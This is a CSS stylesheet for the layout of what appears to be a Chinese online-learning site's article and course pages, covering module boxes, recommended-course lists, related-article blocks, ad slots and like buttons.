.sys-special li .right-tent .sys-title:hover{
  color: #1ABC9C;
}
.sys-special li .right-cur span{
  font-size: 12px;
  font-weight: 400;
  color: #999999;
}
.sys-special li .right-cur span:first-child{
  margin-right: 14px;
}
.sys-special li .sys-download{
  height: 22px;
  line-height: 22px;
  border: 1px solid #1ABC9C;
  border-radius: 4px;
  display: inline-block;
  font-size: 12px;
  font-weight: 400;
  color: #1ABC9C;
  padding: 0 10px;
  opacity: .9;
  margin-top: 6px;
}
.sys-special li .sys-download:hover{
  opacity: 1;
}
/* end */

/* 相关问答标签 */
.questions-lable{
  /* width: 100%; */
}
.questions-lable li{
  /* width: 130px;
  float: left; */
}
.questions-lable li:nth-child(2n){
  /* margin-left: 10px; */
}
/* .questions-lable li:nth-child(2) .block-href{
  padding-top: 0;
} */
/* end */

.module-css-title .w1300 .module-css-1-1-title {
  min-height: 24px;
  line-height: 1;
  font-size: 24px;
  font-weight: 400;
  color: #333333;
  margin-bottom: 14px;
}

.module-css-title .w1300 .module-css-1-1-source {
  padding-bottom: 20px;
  border-bottom: 1px solid #EEEEEE;
}

.module-css-title .w1300 .module-css-1-1-source span {
  display: inline-block;
  height: 11px;
  font-size: 12px;
  font-weight: 400;
  color: #999999;
  line-height: 1;
  margin-right: 40px;
}

.w1100 {
  width: 100%;
  min-width: 100%;
  margin: 0 auto;
  box-sizing: border-box;
}

.module-css-1-1 .w1100 {
  margin-top: 28px;
  position: relative;
  padding: 50px 36px 34px 42px;
  border: 2px solid #387EE9;
  border-radius: 4px;
  box-sizing: border-box;
}

.module-css-1-1 .w1100 .module-css-1-1-title {
  position: absolute;
  width: 155px;
  height: 44px;
  top: -28px;
  left: 41px;
  background: white;
  border: 2px solid #387EE9;
  box-sizing: border-box;
}

.module-css-1-1 .w1100 .module-css-1-1-title span {
  display: inline-block;
  position: absolute;
  width: 155px;
  height: 40px;
  top: 6px;
  right: 7px;
  background-color: #387EE9;
  color: #fff;
  font-size: 20px;
  box-sizing: border-box;
  text-align: center;
  line-height: 40px;
}

.module-css-1-1 .w1100 .module-css-1-1-text {
  font-size: 14px;
  font-weight: 400;
  color: #999999;
  line-height: 21px;
  min-height: 62px;
}

.module-css-1-2 .module-css-1-2-content {
  width: 522px;
  height: 272px;
}

.module-css-1-2 .module-css-1-2-content .module-css-1-2-title {
  width: 240px;
  height: 90px;
  font-size: 40px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  color: #387ee9;
  line-height: 45px;
  margin-bottom: 16px;
}

.module-css-1-2 .module-css-1-2-content .module-css-1-2-date {
  font-size: 20px;
  height: 20px;
  font-weight: 400;
  color: #333333;
  line-height: 1;
  margin-bottom: 46px;
}

.module-css-1-2 .module-css-1-2-content .module-css-1-2-text {
  font-size: 14px;
  color: #999999;
  line-height: 24px;
  text-overflow: -o-ellipsis-lastline;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 4;
  -webkit-box-orient: vertical;
}

.module-css-1-3 .module-css-1-3-title {
  text-align: center;
  height: 29px;
  font-size: 30px;
  font-weight: 400;
  color: #333333;
  line-height: 29px;
  margin-bottom: 20px;
}

.module-css-1-3 .module-css-1-3-brief {
  text-align: center;
  height: 13px;
  font-size: 14px;
  color: #999999;
  line-height: 1;
  margin-bottom: 40px;
}

.module-css-1-3 .module-css-1-3-content {
  margin-right: -20px;
}

.module-css-1-3 .module-css-1-3-content>div {
  width: 540px;
  height: 420px;
  background: white;
  box-shadow: 0px 4px 8px 0px rgba(0, 0, 0, 0.1);
  border-radius: 0px 0px 4px 4px;
  margin-right: 20px;
  transition: all 0.3s;
}

.module-css-1-3 .module-css-1-3-content>div:hover {
  box-shadow: 0px 11px 17px 0px rgba(0, 0, 0, 0.1);
}

.module-css-1-3 .module-css-1-3-content>div .module-css-1-3-works {
  padding: 20px 36px;
}

.module-css-1-3 .module-css-1-3-content>div .module-css-1-3-works .module-css-1-3-works-title {
  text-align: center;
  height: 19px;
  font-size: 20px;
  color: #333333;
  line-height: 19px;
  margin-bottom: 22px;
}

.module-css-1-3 .module-css-1-3-content>div .module-css-1-3-works .module-css-1-3-works-text {
  font-size: 12px;
  color: #999999;
  line-height: 20px;
}

.module-css-1-4 .module-css-1-4-title {
  text-align: center;
  height: 29px;
  font-size: 30px;
  color: #333333;
  line-height: 1;
  margin-bottom: 20px;
}

.module-css-1-4 .module-css-1-4-brief {
  height: 14px;
  font-size: 14px;
  line-height: 1;
  text-align: center;
  color: #999999;
  margin-bottom: 40px;
}

.module-css-1-4 .module-css-1-4-list {
  margin-right: -106px;
}

.module-css-1-4 .module-css-1-4-list>li {
  margin-right: 105px;
  width: 196px;
  margin-bottom: 40px;
}

.module-css-1-4 .module-css-1-4-list>li>img {
  margin: auto auto 20px auto;
}

.module-css-1-4 .module-css-1-4-list>li .module-css-1-4-list-title {
  height: 18px;
  font-size: 18px;
  color: #666666;
  text-align: center;
  line-height: 1;
  margin-bottom: 20px;
}

.module-css-1-4 .module-css-1-4-list>li .module-css-1-4-list-brief {
  text-align: center;
  font-size: 14px;
  height: 32px;
  color: #999999;
  line-height: 16px;
  text-overflow: -o-ellipsis-lastline;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}

.module-css-1-5 .w1100 {
  height: 350px;
  background: #f2f2f2;
  border-radius: 4px;
  padding: 68px;
  box-sizing: border-box;
  text-align: center;
}

.module-css-1-5 .w1100 .module-css-1-5-title {
  height: 30px;
  font-size: 30px;
  font-weight: 400;
  color: #387ee9;
  line-height: 1;
  margin-bottom: 17px;
}

.module-css-1-5 .w1100 .module-css-1-5-vip {
  height: 16px;
  font-size: 16px;
  font-weight: 400;
  color: #999999;
  line-height: 16px;
  margin-bottom: 23px;
}

.module-css-1-5 .w1100 .module-css-1-5-division {
  display: block;
  width: 50px;
  height: 2px;
  background: #e0e0e0;
  margin: auto auto 48px auto;
}

.module-css-1-5 .w1100 .module-css-1-5-equity {
  margin-bottom: 27px;
  height: 14px;
  line-height: 14px;
}

.module-css-1-5 .w1100 .module-css-1-5-equity>span {
  height: 14px;
  font-size: 14px;
  color: #999999;
  line-height: 14px;
  margin-right: 35px;
}

.module-css-1-5 .w1100 .view-more {
  display: inline-block;
  width: 120px;
  height: 38px;
  text-align: center;
  line-height: 38px;
  background: #387ee9;
  border-radius: 4px;
  font-size: 14px;
  color: white;
}

.module-css-1-6 .module-css-1-6-title {
  text-align: center;
  height: 29px;
  font-size: 30px;
  color: #333333;
  line-height: 1;
  margin-bottom: 40px;
}

.module-css-1-6 .module-css-1-6-list li {
  padding-right: 81px;
  border-right: 1px solid #eeeeee;
  margin-right: 79px;
}

.module-css-1-6 .module-css-1-6-list li:last-child {
  padding-right: 0;
  border-right: 0px solid #eeeeee;
  margin-right: 0;
}

.module-css-1-6 .module-css-1-6-list li img {
  margin: auto;
  margin-bottom: 22px;
}

.module-css-1-6 .module-css-1-6-list li .title-name {
  text-align: center;
  height: 18px;
  font-size: 18px;
  font-weight: 400;
  color: #333333;
  line-height: 20px;
  margin-bottom: 30px;
}

.module-css-1-6 .module-css-1-6-list li .module-css-1-6-conter {
  width: 154px;
}

.module-css-1-6 .module-css-1-6-list li .module-css-1-6-conter>p {
  margin-bottom: 20px;
  font-size: 14px;
  font-weight: 400;
  color: #999999;
  line-height: 20px;
}

.module-css-1-7 .w1100 {
  height: 270px;
  background: #f2f2f2;
  border-radius: 4px;
  padding: 40px 100px;
  box-sizing: border-box;
}

.module-css-1-7 .module-css-1-7-title {
  height: 30px;
  font-size: 30px;
  font-weight: 400;
  color: #333333;
  line-height: 30px;
  text-align: center;
  margin-bottom: 40px;
}

.module-css-1-7 .list-content>li {
  margin-right: 120px;
}

.module-css-1-7 .list-content>li:last-child {
  margin-right: 0;
}

.module-css-1-7 .list-content>li img {
  margin: auto auto 20px auto;
}

.module-css-1-7 .list-content>li .content-name {
  text-align: center;
  height: 16px;
  font-size: 16px;
  font-weight: 400;
  color: #999999;
  line-height: 20px;
}

.module-css-1-8 .w1100 {
  height: 480px;
  background: #387ee9;
  border-radius: 4px;
  padding: 56px 92px 63px 92px;
  box-sizing: border-box;
}

.module-css-1-8 .module-css-1-8-title {
  text-align: center;
  height: 30px;
  font-size: 30px;
  color: white;
  line-height: 30px;
  margin-bottom: 79px;
}

.module-css-1-8 .module-css-1-8-title>span {
  color: #FFFF00;
}

.module-css-1-8 .list-content>li {
  width: 194px;
  height: 253px;
  margin-right: 46px;
  position: relative;
  padding: 74px 25px 25px 25px;
  box-sizing: border-box;
  background-color: #fff;
  border-radius: 4px;
}

.module-css-1-8 .list-content>li:last-child {
  margin-right: 0;
}

.module-css-1-8 .list-content>li a img {
  position: absolute;
  top: -38.5px;
  left: 56px;
}

.module-css-1-8 .list-content>li a .content-title {
  text-align: center;
  height: 14px;
  font-size: 14px;
  font-weight: 400;
  color: #387ee8;
  line-height: 14px;
  margin-bottom: 17px;
}

.module-css-1-8 .list-content>li a .icon-content {
  display: block;
  width: 38px;
  height: 4px;
  margin: auto;
  margin-bottom: 20px;
  background: url(../img/module-css-1-8-icon.png) no-repeat 100% 100%;
}

.module-css-1-8 .list-content>li a .content-text {
  font-size: 12px;
  font-weight: 400;
  color: #888888;
  line-height: 21px;
  text-overflow: -o-ellipsis-lastline;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 5;
  -webkit-box-orient: vertical;
}

.module-css-1-9 .module-css-1-9-title {
  text-align: center;
  height: 30px;
  font-size: 30px;
  font-weight: 400;
  color: #333333;
  line-height: 30px;
  margin-bottom: 46px;
}

.module-css-1-9 .list-content li {
  width: 260px;
  height: 230px;
  background: white;
  box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.1);
  border-radius: 4px;
  margin-right: 20px;
  padding: 77px 46px 35px 46px;
  box-sizing: border-box;
  position: relative;
}

.module-css-1-9 .list-content li:last-child {
  margin-right: 0;
}

.module-css-1-9 .list-content li a>img {
  position: absolute;
  top: -45px;
  left: 85px;
}

.module-css-1-9 .list-content li a .content-title {
  text-align: center;
  height: 17px;
  font-size: 18px;
  font-weight: 400;
  color: #333333;
  line-height: 1;
  margin-bottom: 27px;
}

.module-css-1-9 .list-content li a .content-text {
  height: 74px;
  font-size: 12px;
  font-weight: 400;
  color: #999999;
  text-overflow: -o-ellipsis-lastline;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 4;
  -webkit-box-orient: vertical;
}

.module-css-1-10 .module-css-1-10-title {
  text-align: center;
  height: 30px;
  font-size: 30px;
  font-weight: 400;
  color: #333333;
  line-height: 30px;
  margin-bottom: 40px;
}

.module-css-1-10 .rendering-list {
  background-color: #fff;
}

.module-css-1-10 .rendering-list ul {
  text-align: center;
  font-size: 0;
}

.module-css-1-10 .rendering-list ul li {
  text-align: center;
  width: 275px;
  display: inline-block;
  border-radius: 4px;
  box-sizing: border-box;
  vertical-align: middle;
}

.module-css-1-10 .rendering-list ul li h4 {
  color: #fff;
  text-align: center;
  height: 80px;
  width: 100%;
}

.module-css-1-10 .rendering-list ul li h4 span {
  display: block;
}

.module-css-1-10 .rendering-list ul li h4 span a {
  color: #fff;
}

.module-css-1-10 .rendering-list ul li h4 span:nth-of-type(1) {
  font-size: 16px;
  line-height: 18px;
  font-weight: bold;
  padding: 20px 0px 12px;
}

.module-css-1-10 .rendering-list ul li h4 span:nth-of-type(2) {
  font-size: 14px;
  line-height: 14px;
}

.module-css-1-10 .rendering-list ul li h3 {
  height: 120px;
  border-bottom: 1px solid #eee;
  border-right: 1px solid #eee;
  color: #888;
  text-align: center;
  font-size: 14px;
  box-sizing: border-box;
}

.module-css-1-10 .rendering-list ul li h3 span {
  display: block;
}

.module-css-1-10 .rendering-list ul li h3 span:nth-of-type(2) {
  font-size: 12px;
}

.module-css-1-10 .rendering-list ul li h3 span b,.module-css-1-10 .rendering-list ul li h3 span strong{
  color: #699AE5;
  font-size: 18px;
}

.module-css-1-10 .rendering-list ul li h3 span:nth-of-type(1) {
  padding: 37px 0px 5px;
}

.module-css-1-10 .rendering-list ul li h3 span:nth-of-type(2) {
  color: #999;
}

.module-css-1-10 .rendering-list .rendering-lists-name h4 {
  background-color: #eeeeee;
  border-radius: 4px 0px 0px 0px;
}

.module-css-1-10 .rendering-list .rendering-lists-name h3 {
  font-size: 16px;
  color: #333;
  border-left: 1px solid #eee;
}

.module-css-1-10 .rendering-list .rendering-lists-name .name-text {
  font-size: 12px;
  color: #999;
  font-weight: normal;
  padding-top: 2px;
}

.module-css-1-10 .rendering-lists-thread32 h4 {
  background-color: #acafb9;
}

.module-css-1-10 .rendering-lists-thread128 h4 {
  background-color: #d7b172;
}

.module-css-1-10 .rendering-list .rendering-lists-thread128 h3 span b ,.module-css-1-10 .rendering-list .rendering-lists-thread128 h3 span strong{
  color: #D7B172;
}

.module-css-1-10 .rendering-lists-thread512 {
  position: relative;
}

.module-css-1-10 .rendering-lists-thread512 h4 {
  background-color: #325883;
  border-radius: 0px 4px 0px 0px;
}

.module-css-1-10 .rendering-list .rendering-lists-thread512 h3 {
  font-size: 14px;
  color: #999;
}

.module-css-1-10 .rendering-list .rendering-lists-thread512 h3 b,.module-css-1-10 .rendering-list .rendering-lists-thread512 h3 strong {
  font-size: 12px;
  font-weight: normal;
  color: #999;
  display: block;
  width: 100%;
  text-align: center;
}

.module-css-1-10 .rendering-list .rendering-lists-thread512 h3 b:nth-of-type(1),.module-css-1-10 .rendering-list .rendering-lists-thread512 h3 strong:nth-of-type(1) {
  text-decoration: line-through;
  color: #888;
  padding-top: 40px;
  padding-bottom: 6px;
  font-size: 14px;
}

.module-css-1-11 .module-css-1-11-title {
  text-align: center;
  height: 30px;
  font-size: 30px;
  font-weight: 400;
  color: #333333;
  line-height: 20px;
  margin-bottom: 40px;
}

.module-css-1-11 .list-content li {
  width: 260px;
  height: 350px;
  background: white;
  box-shadow: 0px 4px 8px 0px rgba(0, 0, 0, 0.1);
  border-radius: 4px;
  margin-right: 20px;
  transition: all 0.4s;
  -webkit-transition: all 0.4s;
  -ms-transition: all 0.4s;
}

.module-css-1-11 .list-content li:hover {
  transform: translateY(-10px);
  -webkit-transform: translateY(-10px);
  -ms-transform: translateY(-10px);
  box-shadow: 0 0 21px rgba(4, 0, 0, 0.29);
}

.module-css-1-11 .list-content li:last-child {
  margin-right: 0;
}

.module-css-1-11 .list-content li .content-f {
  padding: 22px 63px 22px 63px;
}

.module-css-1-11 .list-content li .content-f .content-title {
  text-align: center;
  height: 18px;
  line-height: 1;
  font-size: 18px;
  font-weight: 400;
  color: #333333;
  margin-bottom: 20px;
}

.module-css-1-11 .list-content li .content-f .content-text {
  width: 134px;
  height: 51px;
  font-size: 14px;
  font-weight: 400;
  color: #999999;
  line-height: 17px;
  text-overflow: -o-ellipsis-lastline;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  margin-bottom: 23px;
}

.module-css-1-11 .list-content li .content-f .learn-more {
  display: block;
  width: 90px;
  height: 14px;
  font-size: 14px;
  font-weight: 400;
  color: #387ee9;
  line-height: 14px;
  margin: auto;
}

.module-css-1-12 .w1100 {
  padding-bottom: 14px;
  background-color: #DFDFDF;
  border-radius: 8px;
  margin-top: 10px;
}

.module-css-1-12 .module-css-1-12-content {
  position: relative;
  padding: 50px 36px 34px 42px;
  border: 2px solid #387EE9;
  border-radius: 8px;
  background-color: #fff;
}

.module-css-1-12 .module-css-1-12-content .module-css-1-12-title {
  position: absolute;
  left: -2px;
  top: -10px;
  width: 133px;
  height: 47px;
  background: linear-gradient(167deg, #387ee9 0%, #629ffd 100%);
  border-radius: 0px 24px 24px 24px;
  color: #fff;
  font-size: 20px;
  text-align: center;
  line-height: 47px;
  box-sizing: border-box;
}

.module-css-1-12 .module-css-1-12-content .module-css-1-12-text {
  font-size: 14px;
  font-weight: 400;
  color: #999999;
  line-height: 21px;
  min-height: 62px;
}

.module-css-1-13 .w1100 {
  border: 2px dashed #387EE9;
  border-radius: 4px;
  max-height: 180px;
  padding: 52px 42px 52px 36px;
  color: #999999;
}

.module-css-bottom .copyright-notice {
  border-top: 1px solid #EEEEEE;
  height: 53px;
  line-height: 53px;
  font-size: 12px;
  color: #999999;
}

.module-css-bottom .module-css-page {
  margin: 10px 0 37px 0;
}

.module-css-bottom .module-css-page>a {
  display: inline-block;
  width: 624px;
  height: 36px;
  padding: 12px;
  font-size: 14px;
  color: #999999;
  background: #f1f1f1;
  box-sizing: border-box;
  line-height: 1;
}

.module-css-bottom .related-courses {
  margin-bottom: 40px;
}

.module-css-bottom .related-courses>h6 {
  font-size: 16px;
  color: #333333;
  line-height: 1;
  margin-bottom: 18px;
}

.module-css-bottom .related-courses .related-courses-img {
  position: relative;
}

.module-css-bottom .related-courses .related-courses-img>span {
  display: inline-block;
  position: absolute;
  right: 0;
  bottom: 0;
  width: 55px;
  height: 24px;
  background: black;
  opacity: 0.3;
  color: #fff;
  font-size: 12px;
  text-align: center;
  line-height: 24px;
}

.module-css-bottom .related-courses .related-courses-list {
  margin-right: -20px;
}

.module-css-bottom .related-courses .related-courses-list>li {
  margin-right: 20px;
  box-shadow: 0px 4px 8px 0px rgba(0, 0, 0, 0.1);
  border-radius: 0px 0px 4px 4px;
}

.module-css-bottom .related-courses .related-courses-list>li .related-courses-content {
  padding: 20px 20px 15px 20px;
}

.module-css-bottom .related-courses .related-courses-list>li .related-courses-content .related-courses-name {
  height: 15px;
  line-height: 1;
  font-size: 15px;
  color: #333333;
  margin-bottom: 25px;
}

.module-css-bottom .related-courses .related-courses-list>li .related-courses-content .related-courses-information .information-name,
.module-css-bottom .related-courses .related-courses-list>li .related-courses-content .related-courses-information .information-number {
  font-size: 12px;
  color: #999999;
  height: 22px;
  line-height: 22px;
}

.module-css-bottom .related-courses .related-courses-list>li .related-courses-content .related-courses-information .information-name img,
.module-css-bottom .related-courses .related-courses-list>li .related-courses-content .related-courses-information .information-number img {
  border-radius: 50%;
  display: inline-block;
  margin-right: 8px;
}

.module-css-bottom .related-articles .related-articles-tab {
  height: 16px;
  font-size: 16px;
  font-weight: 400;
  color: #333333;
  line-height: 1;
  margin-bottom: 19px;
}

.module-css-bottom .related-articles .related-articles-tab span {
  cursor: pointer;
}

.module-css-bottom .related-articles .related-articles-tab>em {
  display: inline-block;
  width: 1px;
  height: 14px;
  background: #eeeeee;
  margin: 0 14px;
}

.module-css-bottom .related-articles .related-articles-content div {
  margin-right: -50px;
}

.module-css-bottom .related-articles .related-articles-content div a {
  display: inline-block;
  width: 625px;
  font-size: 14px;
  color: #999999;
  margin-right: 50px;
  height: 14;
  line-height: 1;
  margin-bottom: 12px;
}

.module-css-bottom .related-articles .related-articles-content div a:hover {
  color: #4fc6aa;
}

.module-css-bottom .related-articles .related-articles-content div a>p {
  display: inline-block;
}

.module-css-bottom .related-articles .related-articles-content div a>p.related-articles-name {
  width: 390px;
  margin-right: 37px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.module-css-bottom .related-articles .related-articles-content div a>p.related-articles-date {
  margin-right: 39px;
}

.module-css-bottom .related-articles .related-articles-content div.related-questions {
  display: none;
}


.front-content-header{
  margin: 20px 0;
}
.front-content-header .header-txt{
  padding-bottom: 0;
}
.content-crt{
  background: #FFFFFF;
  border-radius: 4px;
  border:1px solid #eee;
  padding: 20px 20px 14px;
  box-sizing: border-box;
}

.details-title {
  margin-bottom: 30px;
}

.details-title .w1300 .details-1-1-advertisement {
  display: block;
  margin: 30px 0 50px;
}
.details-title .w1300 .m-bot img{
  margin-bottom: 50px;
}
.details-title .w1300 .details-1-1-title {
  font-size: 34px;
  line-height: 34px;  
  font-weight: bold;
  color: #333333;
  margin-bottom: 16px;
}

.details-title .w1300 .details-1-1-source {
  padding-bottom: 30px;
  border-bottom: 1px solid #eee;
}
/* 右边广告位 */
.adv-right-info{
  max-width: 310px;
  margin-bottom: 20px;
}
.adv-right-info a{
  display: block;
}
.adv-right-info a img{
  width: 100%;
  height: 100%;
  border-radius: 4px;
}
/* 新增广告 */
.details-title .w1300 .details-1-1-design{
  width: 930px;
  height: 36px;
  line-height: 36px;
  background: rgba(240, 86, 76, 0.08);
  border-radius: 4px;
  font-size: 14px;
  font-weight: 400;
  color: #D04039;
  display: block;
  margin-bottom: 15px;
  box-sizing: border-box;
  padding-left: 14px;
}

/* 新增为你推荐课程样式开始 */
.article-details-icon{
  width: 290px;
  height: 127px;
  background: url('/zixuev2/images/article-details-icon.png') center no-repeat;
}
.recommend-course{
  margin: -20px 0 30px;
  padding-bottom: 14px;
  border-bottom: 1px solid #eee;
}
.recommend-course .course-hd{
  display: flex;
  justify-content: space-between;
}
.recommend-course .course-hd .more-btn{
  position: relative;
    top: 6px;
  font-size: 16px;
  color: #1ABC9C;
}
.recommend-course .recommend-title{
  margin-bottom: 20px;
  font-size: 20px;
  font-weight: bold;
  color: #1ABC9C;
}
.recommend-course .rec-course-list{
  display: flex;
  flex-wrap: wrap;
}
.recommend-course .rec-course-list .rec-course-item{
  margin-bottom: 15px;
  padding: 0 12px;
  width: 424px;
  height: 34px;
  border: 1px solid #1ABC9C;
  border-radius: 4px;
}
.recommend-course .rec-course-list .rec-course-item:nth-child(2n){
 margin-left: 20px;
}
.recommend-course .rec-course-list .rec-course-item a{
  display: block;
  display: flex;
  justify-content: space-between;
  align-items: center;
  line-height: 34px;
  font-size: 16px;
  color: #1ABC9C;
}
.recommend-course .rec-course-list .rec-course-item:hover{
  background: #1ABC9C;
}
.recommend-course .rec-course-list .rec-course-item:hover a{
  color: #FFFFFF;
}
.recommend-course .rec-course-list .rec-course-item .paly-icon{
  display: inline-block;
  margin-right: 7px;
  width: 22px; 
  height: 22px;
  background-position: -52px -95px;
  border-radius: 50%;
}
.recommend-course .rec-course-list .rec-course-item:hover .paly-icon{
  background-position: -10px -95px;
}
.overflow-common{
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.recommend-course .rec-course-list .rec-course-item .rec-course-title{
  display: inline-block;
  margin-right: 24px;
  flex: 1;

}
.recommend-course .rec-course-list .rec-course-item .watch-count{
  width: fit-content;

}

/* 新增为你推荐课程样式结束 */

.details-title .w1300 .details-1-1-source span {
  display: inline-block;
  font-size: 14px;
  color: #999999;
  height: 14px;
  line-height: 1;
  padding: 0 10px;
  margin-right: 0;
  border-right: 1px solid #D6D6D6;
}
.details-title .w1300 .details-1-1-source span:nth-child(1){
  padding-left: 0;
}
.details-title .w1300 .details-1-1-source span:last-child{
  border-right: none;
}

.details-bottom .copyright-notice {
  border-top: 1px solid #EEEEEE;
  height: 60px;
  line-height: 60px;
  font-size: 12px;
  color: #999999;
}
.details-bottom .label-list{
  width: 100%;
}
.details-bottom .label-list .label-headle{
  margin-bottom: 16px;
  width: 181px;
  height: 40px;
  line-height: 40px;
  padding: 0 20px;
  border: 1px solid #E7E7E7;
  border-radius: 20px;
  font-size: 14px;
  color: #999999;
  display: block;
  float: left;
  margin-left: 12px;
  overflow: hidden;
  text-overflow:ellipsis;
  white-space: nowrap;
  /* box-sizing: border-box; */
}
.details-bottom .label-list .label-headle:hover{
  border: 1px solid #1ABC9C;
  color: #1ABC9C;
}
.details-bottom .label-list .label-headle:nth-child(4n+1){
  margin-left: 0;
}
.details-bottom .label-list .label-active{
  border: 1px solid #1ABC9C;
  color: #1ABC9C;
}
.details-bottom .praise-box{
  width: 200px;
  margin: 50px auto 20px;
}
.details-bottom .praise-box p{
  font-size: 14px;
  font-weight: 400;
  color: #999999;
  text-align: center;
  margin-top: 15px;
}
.details-bottom .praise,.details-bottom .article_praise{
  width: 120px;
  height: 72px;
  margin: 0 auto;
  border: 1px solid #E7E7E7;
  border-radius: 36px;
  cursor: pointer;
}
.details-bottom .praise:hover,.details-bottom .article_praise:hover{
  border: 1px solid #1ABC9C;
}
.details-bottom .praise:hover span,.details-bottom .article_praise:hover span{
  color: #1ABC9C;
}
.details-bottom .praise:hover .praise-bg,.details-bottom .article_praise:hover .praise-bg{
  background: url(/zixuev2/images/praise.png) -27px 0;
}
.details-bottom .praise .praise-bg ,.details-bottom .article_praise .praise-bg{
  width: 27px;
  height: 29px;
  margin: 12px auto 8px;
  background: url(/zixuev2/images/praise.png) 0 0;
}

.details-bottom .praise span,.details-bottom .article_praise span{
  font-size: 14px;
  font-weight: 400;
  color: #999999;
  display: block;
  text-align: center;
}
.details-bottom .praise-active{
  border: 1px solid #1ABC9C;
}
.details-bottom .praise-active .praise-bg{
  background: url(/zixuev2/images/praise.png) -54px 0;
}
.details-bottom .praise-active span{
  color: #1ABC9C;
}

.details-recommend .deta-laber{
  font-size: 0;
  padding-bottom: 20px;
  border-bottom: 1px solid #EEEEEE;
}

.details-recommend .deta-laber a{
  display: inline-block;
  padding: 9.5px 25px;
  margin-bottom: 10px;
  margin-right: 20px;
  font-size: 14px;
  color: #9A9A9A;
  border: 1px solid #EEEEEE;
  border-radius: 20px;
}

.details-recommend .details-page {
  margin-top: 20px;
}

.details-recommend .details-page>a {
  display: inline-block;
  width: 475px;
  height: 40px;
  line-height: 40px;
  margin-right: 20px;
  font-size: 14px;
  font-weight: 400;
  color: #333333;
  background: #EDEDED;
  border-radius: 4px;
  box-sizing: border-box;
  padding: 0 20px;
}
.details-recommend .details-page>a:hover{
  color: #1abc9c;
}

.details-recommend .details-page .img-cour{
  float: left;
  width: 160px;
  height: 113px;
  margin-right: 16px;
  border-radius: 4px 0px 0px 4px;
}
.details-recommend .details-page .p-next{
  line-height: 100%;
  margin: 16px 0;
}
.details-recommend .details-page>a:nth-of-type(2n){
  margin-right: 0;
}

.details-recommend .related-courses {
  margin-bottom: 40px;
}

.details-recommend .related-courses>h6 {
  font-size: 16px;
  color: #333333;
  line-height: 1;
  margin-bottom: 18px;
}
/* 为你推荐限时免费 */
.recommend-time{
  margin-top: 40px;
  width: 100%;
}
.recommend-time .tabs{
  width: 100%;
}
.recommend-time .tabs .tab-select{
  width: 200px;
  height: 42px;
  line-height: 42px;
  text-align: center;
  background: #E9E9E9;
  font-size: 16px;
  font-weight: 400;
  color: #999999;
  float: left;
  cursor: pointer;
}
.recommend-time .tabs .select-click{
  margin-right: 1px;
  font-weight: 700;
}
.recommend-time .tabs .select-click:hover{
  background: #1ABC9C;
  color: #fff;
}
.recommend-time .tabs > .select-active{
  background: #1ABC9C;
  color: #fff;
}
.recommend-time .tabs > .plus-time{
  width: 300px;
  background: transparent;
  margin-left: 16px;
  font-size: 14px;
  color: #999;
  text-align: left;
}
.recommend-time .tabs > .plus-time span{
  color: #F0564F;
}

.tent-list{
  width: 100%;
}
.tab-content{
  width: 100%;
}
.tab-content li{
  width: 475px;
  height: 114px;
  float: left;
  margin:20px 20px 0 0;
}
.tab-content li:nth-child(2n){
  margin-right: 0;
}
.tab-content .left-info{
  width: 160px;
  float: left;
  position: relative;
}
.tab-content .left-info > a img{
  width: 160px;
  height: 114px;
}
.tab-content .left-info > .second{
  height: 20px;
  line-height: 20px;
  background: #000000;
  opacity: 0.5;
  border-radius: 4px 0px 0px 0px;
  position: absolute;
  right: 0;
  bottom: 0;
  padding:0 10px;
  text-align: center;
}
.tab-content .left-info > .second span{
  font-size: 12px;
  text-align: center;
  font-weight: 400;
  color: #FFFFFF;
  opacity: 0.6;
}

.tab-content .right-info{
  width: 315px;
  float: left;
  background: #fff;
  box-sizing: border-box;
  padding:14px 16px 0;
  height: 114px;
  overflow: hidden;
  border-radius: 4px;
}
.tab-content .right-info .rec-name{
  width: 280px;
  font-size: 16px;
  font-weight: 400;
  color: #333333;
  line-height: 14px;
  overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
  display: block;
}
.tab-content .right-info .rec-name:hover{
  color: #1ABC9C;
}
.tab-content .right-info .free-type{
  font-size: 12px;
  font-weight: 400;
  color: #999999;
  margin-top: 10px;
}
.tab-content .right-info .free-type span:first-child{
  float: left;
}
.tab-content .right-info .free-type span:last-child{
  float: right;
}
.tab-content .right-info .seckill{
  border-top:1px dashed #eee;
  padding: 8px 0;
  margin-top: 10px;
}
.tab-content .right-info .seckill p{
  color: #F0564F;
  font-size: 12px;
  float: left;
  height: 28px;
  line-height: 28px;
}
.tab-content .right-info .seckill p > span{
  font-size: 14px;
  margin-left: 2px;
}
.tab-content .right-info .seckill p > s{
  color: #999;
  font-size: 12px;
  margin-left: 5px;
}
.recommend .right-info .seckill .bot-buy{
  background: #F0564F;
}
.free-time{
  display: none;
}
.free-time .right-info .seckill .bot-buy{
  background: #1ABC9C;
}
.tab-content .right-info .seckill .bot-buy{
  padding: 0 15px;
  height: 28px;
  line-height: 28px;
  text-align: center;
  border-radius: 4px;
  font-size: 14px;
  font-weight: 400;
  color: #FFFFFF;
  display: inline-block;
  float: right;
  opacity: .9;
}
.tab-content .right-info .seckill .bot-buy:hover{
  opacity: 1;
}
/* end */

.advertising img{
  margin-top: 23px;
}

/* 相关文章推荐 */
.related-articles{
  background: #fff;
  border-radius: 4px;
  border:1px solid #eee;
  margin: 40px 0;
  box-sizing: border-box;
  padding: 30px 20px 0;
  width: 100%;
}

.related-articles .articl-tit{
  margin-bottom: 10px;
  font-size: 22px;
  color: #333;
  font-weight: bold;
}
.related-articles .articl-more{
  float: right;
  font-size: 14px;
  font-weight: 400;
  color: #666666;
}

.related-articles .artic-list{
  position: relative;
  height: 142px;
  padding: 20px 0;
  border-bottom: 1px solid #E7E7E7;
}
.related-articles .artic-list:hover{
  background: #FBFBFB;
}

.related-articles .artic-list img{
  float: left;
  width: 200px;
  height: 142px;
  margin-right: 20px;
  border-radius: 4px;
}

